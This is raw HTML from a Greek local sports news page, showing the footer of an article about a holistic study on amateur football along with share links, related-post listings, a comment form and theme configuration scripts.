</style><div class="td-all-devices"><a href="#" target="_blank"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/newspaper-rec728.jpg"/></a></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25cf%2580%25ce%25b1%25cf%2581%25ce%25bf%25cf%2585%25cf%2583%25ce%25b9%25ce%25ac%25cf%2583%25cf%2584%25ce%25b7%25ce%25ba%25ce%25b5-%25ce%25b7-%25ce%25bf%25ce%25bb%25ce%25b9%25cf%2583%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25bc%25ce%25b5%25ce%25bb%25ce%25ad%25cf%2584%25ce%25b7-%25cf%2584%25ce%25b1-%25cf%2583%25ce%25b7%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%A0%CE%B1%CF%81%CE%BF%CF%85%CF%83%CE%B9%CE%AC%CF%83%CF%84%CE%B7%CE%BA%CE%B5+%CE%B7+%CE%9F%CE%BB%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%AE+%CE%9C%CE%B5%CE%BB%CE%AD%CF%84%CE%B7+%E2%80%93+%CF%84%CE%B1+%CF%83%CE%B7%CE%BC%CE%B5%CE%AF%CE%B1+%CE%B3%CE%B9%CE%B1+%CF%84%CE%BF+%CE%B5%CF%81%CE%B1%CF%83%CE%B9%CF%84%CE%B5%CF%87%CE%BD%CE%B9%CE%BA%CF%8C+%CF%80%CE%BF%CE%B4%CF%8C%CF%83%CF%86%CE%B1%CE%B9%CF%81%CE%BF&url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25cf%2580%25ce%25b1%25cf%2581%25ce%25bf%25cf%2585%25cf%2583%25ce%25b9%25ce%25ac%25cf%2583%25cf%2584%25ce%25b7%25ce%25ba%25ce%25b5-%25ce%25b7-%25ce%25bf%25ce%25bb%25ce%25b9%25cf%2583%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25bc%25ce%25b5%25ce%25bb%25ce%25ad%25cf%2584%25ce%25b7-%25cf%2584%25ce%25b1-%25cf%2583%25ce%25b7%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Προηγούμενο άρθρο</span><a href="https://www.sportskalampaka.gr/bcl-%ce%b7-%ce%b1%ce%b5%ce%ba-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-%cf%84%ce%b7%ce%bd-%cf%83%ce%bf%ce%bb%ce%ad-83-81/">BCL: η ΑΕΚ νίκησε την Σολέ 83-81</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Επόμενο άρθρο</span><a href="https://www.sportskalampaka.gr/atp-finals-%ce%bf-%cf%84%ce%b9%ce%bc-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-%cf%84%ce%bf%ce%bd-%ce%bd%ce%b1%ce%b4%ce%ac%ce%bb/">ATP Finals: ο Τιμ νίκησε τον Ναδάλ</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.sportskalampaka.gr/author/d117758kal/"><img alt='' src='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2020-11-17T22:29:53+00:00"><meta itemprop="dateModified" content="2020-11-17T22:29:53+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.sportskalampaka.gr/%cf%80%ce%b1%cf%81%ce%bf%cf%85%cf%83%ce%b9%ce%ac%cf%83%cf%84%ce%b7%ce%ba%ce%b5-%ce%b7-%ce%bf%ce%bb%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%ce%bc%ce%b5%ce%bb%ce%ad%cf%84%ce%b7-%cf%84%ce%b1-%cf%83%ce%b7/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png"></span><meta itemprop="name" content="sportskalampaka"></span><meta itemprop="headline " content="Παρουσιάστηκε η Ολιστική Μελέτη - τα σημεία για το ερασιτεχνικό ποδόσφαιρο"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/champions-league-europa-league-uefa_1fgft1m574wj2126x7d7ywesxn.jpg"><meta itemprop="width" content="700"><meta itemprop="height" content="394"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_697bee5921583_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_697bee5921583" ><script>var block_td_uid_3_697bee5921583 = new tdBlock();
block_td_uid_3_697bee5921583.id = "td_uid_3_697bee5921583";
block_td_uid_3_697bee5921583.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_697bee5921583_rand","td_column_number":3,"live_filter_cur_post_id":15074,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697bee5921583_rand","tdc_css_class_style":"td_uid_3_697bee5921583_rand_style"}';
block_td_uid_3_697bee5921583.td_column_number = "3";
block_td_uid_3_697bee5921583.block_type = "td_block_related_posts";
block_td_uid_3_697bee5921583.post_count = "6";
block_td_uid_3_697bee5921583.found_posts = "762";
block_td_uid_3_697bee5921583.header_color = "";
block_td_uid_3_697bee5921583.ajax_pagination_infinite_stop = "";
block_td_uid_3_697bee5921583.max_num_pages = "127";
tdBlocksArray.push(block_td_uid_3_697bee5921583);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_697bee59239f3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_697bee5921583" href="#">ΠΑΡΟΜΟΙΑ ΑΡΘΡΑ</a><a id="td_uid_5_697bee59239f6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_697bee5921583" href="#">ΠΕΡΙΣΣΟΤΕΡΑ ΑΠΟ ΤΟΝ ΔΗΜΙΟΥΡΓΟ</a></h4><div id=td_uid_3_697bee5921583 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%ad%cf%86%cf%85%ce%b3%ce%b5-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%b6%cf%89%ce%ae-%ce%bf-%ce%b9%cf%89%ce%ac%ce%bd%ce%bd%ce%b7%cf%82-%ce%b3%ce%ba%ce%bf%cf%8d%ce%bc%cf%80%ce%bb%ce%b9%ce%b1%cf%82/" rel="bookmark" class="td-image-wrap" title="Έφυγε από την ζωή ο Ιωάννης Γκούμπλιας, πατέρας του προπονητή Βασίλη Γκούμπλια"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/PhotoGrid_Site_1769358443394-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/PhotoGrid_Site_1769358443394-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/PhotoGrid_Site_1769358443394-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Έφυγε από την ζωή ο Ιωάννης Γκούμπλιας, πατέρας του προπονητή Βασίλη Γκούμπλια" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/" class="td-post-category">ΔΙΑΦΟΡΑ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%ad%cf%86%cf%85%ce%b3%ce%b5-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%b6%cf%89%ce%ae-%ce%bf-%ce%b9%cf%89%ce%ac%ce%bd%ce%bd%ce%b7%cf%82-%ce%b3%ce%ba%ce%bf%cf%8d%ce%bc%cf%80%ce%bb%ce%b9%ce%b1%cf%82/" rel="bookmark" title="Έφυγε από την ζωή ο Ιωάννης Γκούμπλιας, πατέρας του προπονητή Βασίλη Γκούμπλια">Έφυγε από την ζωή ο Ιωάννης Γκούμπλιας, πατέρας του προπονητή Βασίλη Γκούμπλια</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b5%cf%85%cf%87%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%bf-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf%ce%bd-%ce%b1%cf%83-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-37/" rel="bookmark" class="td-image-wrap" title="Ευχαριστήριο από τον ΑΣ Μετέωρα"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/01/AS-METEORA-logo-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/01/AS-METEORA-logo-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2025/01/AS-METEORA-logo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ευχαριστήριο από τον ΑΣ Μετέωρα" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/" class="td-post-category">ΔΙΑΦΟΡΑ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b5%cf%85%cf%87%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%bf-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf%ce%bd-%ce%b1%cf%83-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-37/" rel="bookmark" title="Ευχαριστήριο από τον ΑΣ Μετέωρα">Ευχαριστήριο από τον ΑΣ Μετέωρα</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%86%ce%b9%ce%bb%ce%b1%ce%bd%ce%b8%cf%81%cf%89%cf%80%ce%b9%ce%ba%ce%ac-events-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%bf-spark/" rel="bookmark" class="td-image-wrap" title="Φιλανθρωπικά events από το Γυμναστήριο SPARK"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/10/spark_ts-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/10/spark_ts-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2025/10/spark_ts-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Φιλανθρωπικά events από το Γυμναστήριο SPARK" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/" class="td-post-category">ΔΙΑΦΟΡΑ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%86%ce%b9%ce%bb%ce%b1%ce%bd%ce%b8%cf%81%cf%89%cf%80%ce%b9%ce%ba%ce%ac-events-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%bf-spark/" rel="bookmark" title="Φιλανθρωπικά events από το Γυμναστήριο SPARK">Φιλανθρωπικά events από το Γυμναστήριο SPARK</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf-%cf%8c%ce%bd%ce%bf%ce%bc%ce%b1-%ce%b1%cf%85%cf%84%ce%bf%cf%8d-%ce%ba%cf%89%ce%bd%cf%83%cf%84%ce%b1%ce%bd%cf%84%ce%af%ce%bd%ce%bf%cf%82-%ce%bf-%ce%bd%ce%b5%cf%8c/" rel="bookmark" class="td-image-wrap" title="Και το όνομα αυτού&#8230; Κωνσταντίνος ο νεότερος"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/09/Baftisi-p-aygP1420039-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/09/Baftisi-p-aygP1420039-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2025/09/Baftisi-p-aygP1420039-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Και το όνομα αυτού&#8230; Κωνσταντίνος ο νεότερος" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/" class="td-post-category">ΔΙΑΦΟΡΑ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf-%cf%8c%ce%bd%ce%bf%ce%bc%ce%b1-%ce%b1%cf%85%cf%84%ce%bf%cf%8d-%ce%ba%cf%89%ce%bd%cf%83%cf%84%ce%b1%ce%bd%cf%84%ce%af%ce%bd%ce%bf%cf%82-%ce%bf-%ce%bd%ce%b5%cf%8c/" rel="bookmark" title="Και το όνομα αυτού&#8230; Κωνσταντίνος ο νεότερος">Και το όνομα αυτού&#8230; Κωνσταντίνος ο νεότερος</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b5%cf%85%cf%87%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%bf-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf%ce%bd-%ce%b1%cf%83-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-32/" rel="bookmark" class="td-image-wrap" title="Ευχαριστήριο από τον ΑΣ Μετέωρα"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/01/AS-METEORA-logo-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/01/AS-METEORA-logo-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2025/01/AS-METEORA-logo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ευχαριστήριο από τον ΑΣ Μετέωρα" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/" class="td-post-category">ΔΙΑΦΟΡΑ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b5%cf%85%cf%87%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%bf-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf%ce%bd-%ce%b1%cf%83-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-32/" rel="bookmark" title="Ευχαριστήριο από τον ΑΣ Μετέωρα">Ευχαριστήριο από τον ΑΣ Μετέωρα</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1%cf%84%ce%b5%ce%bb%ce%b5%ce%af%cf%89%cf%84%ce%bf-%ce%ba%ce%ad%cf%86%ce%b9-%cf%83%cf%84%ce%bf%ce%bd-%cf%87%ce%bf%cf%81%cf%8c-%cf%84%ce%bf%cf%85-%ce%b5%ce%be%cf%89%cf%81%ce%b1%cf%8a%cf%83%cf%84/" rel="bookmark" class="td-image-wrap" title="Ατελείωτο κέφι στον χορό του Εξωραϊστικού Μορφωτικού Συλλόγου Αγιοφύλλου"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/07/Agiofyllo-xorosP1410131-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/07/Agiofyllo-xorosP1410131-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2025/07/Agiofyllo-xorosP1410131-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ατελείωτο κέφι στον χορό του Εξωραϊστικού Μορφωτικού Συλλόγου Αγιοφύλλου" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/" class="td-post-category">ΔΙΑΦΟΡΑ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1%cf%84%ce%b5%ce%bb%ce%b5%ce%af%cf%89%cf%84%ce%bf-%ce%ba%ce%ad%cf%86%ce%b9-%cf%83%cf%84%ce%bf%ce%bd-%cf%87%ce%bf%cf%81%cf%8c-%cf%84%ce%bf%cf%85-%ce%b5%ce%be%cf%89%cf%81%ce%b1%cf%8a%cf%83%cf%84/" rel="bookmark" title="Ατελείωτο κέφι στον χορό του Εξωραϊστικού Μορφωτικού Συλλόγου Αγιοφύλλου">Ατελείωτο κέφι στον χορό του Εξωραϊστικού Μορφωτικού Συλλόγου Αγιοφύλλου</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697bee5921583" data-td_block_id="td_uid_3_697bee5921583"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697bee5921583" data-td_block_id="td_uid_3_697bee5921583"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ΑΦΗΣΤΕ ΜΙΑ ΑΠΑΝΤΗΣΗ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%CF%80%CE%B1%CF%81%CE%BF%CF%85%CF%83%CE%B9%CE%AC%CF%83%CF%84%CE%B7%CE%BA%CE%B5-%CE%B7-%CE%BF%CE%BB%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%AE-%CE%BC%CE%B5%CE%BB%CE%AD%CF%84%CE%B7-%CF%84%CE%B1-%CF%83%CE%B7/#respond" style="display:none;">Ακύρωση απάντησης</a></small></h3><form action="https://www.sportskalampaka.gr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Σχόλιο:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Όνομα:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Ιστοσελίδα:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Δημοσίευση σχολίου" /> <input type='hidden' name='comment_post_ID' value='15074' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_2 td_block_widget td_uid_6_697bee5926b29_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_697bee5926b29" ><script>var block_td_uid_6_697bee5926b29 = new tdBlock();
block_td_uid_6_697bee5926b29.id = "td_uid_6_697bee5926b29";
block_td_uid_6_697bee5926b29.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"22","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_6_697bee5926b29_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_697bee5926b29_rand","tdc_css_class_style":"td_uid_6_697bee5926b29_rand_style"}';
block_td_uid_6_697bee5926b29.td_column_number = "1";
block_td_uid_6_697bee5926b29.block_type = "td_block_2";
block_td_uid_6_697bee5926b29.post_count = "5";
block_td_uid_6_697bee5926b29.found_posts = "2163";
block_td_uid_6_697bee5926b29.header_color = "#";
block_td_uid_6_697bee5926b29.ajax_pagination_infinite_stop = "";
block_td_uid_6_697bee5926b29.max_num_pages = "433";
tdBlocksArray.push(block_td_uid_6_697bee5926b29);
</script><div class="td-block-title-wrap"></div><div id=td_uid_6_697bee5926b29 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%cf%80%ce%ad%ce%ba%cf%84%ce%b7%cf%83%ce%b1%ce%bd-%cf%84%ce%bf%ce%bd-%ce%bc%ce%ac%ce%bd%ce%bf-%ce%ba%cf%89%cf%83%cf%84%ce%ac%ce%ba%ce%b7/" rel="bookmark" class="td-image-wrap" title="Τα Μετέωρα απέκτησαν τον Μάνο Κωστάκη"><img width="324" height="160" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/unnamed-1-324x160.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/unnamed-1-324x160.jpg 324w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/unnamed-1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Τα Μετέωρα απέκτησαν τον Μάνο Κωστάκη" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Α' ΕΡΑΣΙΤΕΧΝΙΚΗ</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%cf%80%ce%ad%ce%ba%cf%84%ce%b7%cf%83%ce%b1%ce%bd-%cf%84%ce%bf%ce%bd-%ce%bc%ce%ac%ce%bd%ce%bf-%ce%ba%cf%89%cf%83%cf%84%ce%ac%ce%ba%ce%b7/" rel="bookmark" title="Τα Μετέωρα απέκτησαν τον Μάνο Κωστάκη">Τα Μετέωρα απέκτησαν τον Μάνο Κωστάκη</a></h3>

            <div class="td-module-meta-info">
